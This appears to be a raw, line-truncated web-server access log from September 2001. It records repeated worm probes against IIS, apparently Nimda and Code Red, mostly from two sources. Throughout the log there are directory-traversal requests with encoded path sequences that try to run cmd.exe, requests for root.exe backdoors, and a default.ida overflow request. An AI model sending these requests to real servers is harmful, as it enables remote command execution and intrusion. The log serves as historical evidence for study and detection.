 .167.254.82 - - [18/Sep/2001:16:57:33 +0200] "POST /cgi-bin/demomail.pl HTTP/1.0" 200 573
.0.131.180 - - [18/Sep/2001:16:59:20 +0200] "GET /default.ida?XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
.55.211.249 - - [18/Sep/2001:17:00:01 +0200] "GET /scripts/root.exe?/c+dir HTTP/1.0" 404 286
.55.211.249 - - [18/Sep/2001:17:00:03 +0200] "GET /MSADC/root.exe?/c+dir HTTP/1.0" 404 284
.55.211.249 - - [18/Sep/2001:17:00:05 +0200] "GET /c/winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 294
.55.211.249 - - [18/Sep/2001:17:00:06 +0200] "GET /d/winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 294
.55.211.249 - - [18/Sep/2001:17:00:08 +0200] "GET /scripts/..%255c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 308
.55.211.249 - - [18/Sep/2001:17:00:10 +0200] "GET /_vti_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir
.55.211.249 - - [18/Sep/2001:17:00:12 +0200] "GET /_mem_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir
.55.211.249 - - [18/Sep/2001:17:00:14 +0200] "GET /msadc/..%255c../..%255c../..%255c/..%c1%1c../..%c1%1c../..%c1%1c../w
.55.211.249 - - [18/Sep/2001:17:00:16 +0200] "GET /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.55.211.249 - - [18/Sep/2001:17:00:17 +0200] "GET /scripts/..%c0%2f../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.55.211.249 - - [18/Sep/2001:17:00:18 +0200] "GET /scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.55.211.249 - - [18/Sep/2001:17:00:20 +0200] "GET /scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.55.211.249 - - [18/Sep/2001:17:00:22 +0200] "GET /scripts/..%%35%63../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 400 291
.55.211.249 - - [18/Sep/2001:17:00:23 +0200] "GET /scripts/..%%35c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 400 291
.55.211.249 - - [18/Sep/2001:17:00:25 +0200] "GET /scripts/..%25%35%63../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 30
.55.211.249 - - [18/Sep/2001:17:00:27 +0200] "GET /scripts/..%252f../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 308
.0.179.21 - - [18/Sep/2001:17:00:43 +0200] "GET /scripts/root.exe?/c+dir HTTP/1.0" 404 286
.0.179.21 - - [18/Sep/2001:17:00:43 +0200] "GET /scripts/root.exe?/c+dir HTTP/1.0" 404 286
.0.179.21 - - [18/Sep/2001:17:00:45 +0200] "GET /MSADC/root.exe?/c+dir HTTP/1.0" 404 284
.0.179.21 - - [18/Sep/2001:17:00:45 +0200] "GET /MSADC/root.exe?/c+dir HTTP/1.0" 404 284
.0.179.21 - - [18/Sep/2001:17:00:47 +0200] "GET /c/winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 294
.0.179.21 - - [18/Sep/2001:17:00:47 +0200] "GET /c/winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 294
.0.179.21 - - [18/Sep/2001:17:00:49 +0200] "GET /d/winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 294
.0.179.21 - - [18/Sep/2001:17:00:49 +0200] "GET /d/winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 294
.0.179.21 - - [18/Sep/2001:17:00:51 +0200] "GET /scripts/..%255c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 308
.0.179.21 - - [18/Sep/2001:17:00:51 +0200] "GET /scripts/..%255c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 308
.0.179.21 - - [18/Sep/2001:17:00:53 +0200] "GET /_vti_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir H
.0.179.21 - - [18/Sep/2001:17:00:53 +0200] "GET /_vti_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir H
.0.179.21 - - [18/Sep/2001:17:00:55 +0200] "GET /_mem_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir H
.0.179.21 - - [18/Sep/2001:17:00:55 +0200] "GET /_mem_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir H
.0.179.21 - - [18/Sep/2001:17:00:57 +0200] "GET /msadc/..%255c../..%255c../..%255c/..%c1%1c../..%c1%1c../..%c1%1c../win
.0.179.21 - - [18/Sep/2001:17:00:57 +0200] "GET /msadc/..%255c../..%255c../..%255c/..%c1%1c../..%c1%1c../..%c1%1c../win
.0.179.21 - - [18/Sep/2001:17:00:59 +0200] "GET /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.0.179.21 - - [18/Sep/2001:17:00:59 +0200] "GET /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.0.179.21 - - [18/Sep/2001:17:01:01 +0200] "GET /scripts/..%c0%2f../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.0.179.21 - - [18/Sep/2001:17:01:01 +0200] "GET /scripts/..%c0%2f../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.0.179.21 - - [18/Sep/2001:17:01:03 +0200] "GET /scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.0.179.21 - - [18/Sep/2001:17:01:03 +0200] "GET /scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.0.179.21 - - [18/Sep/2001:17:01:04 +0200] "GET /scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.0.179.21 - - [18/Sep/2001:17:01:05 +0200] "GET /scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.0.179.21 - - [18/Sep/2001:17:01:06 +0200] "GET /scripts/..%%35%63../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 400 291
.0.179.21 - - [18/Sep/2001:17:01:06 +0200] "GET /scripts/..%%35%63../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 400 291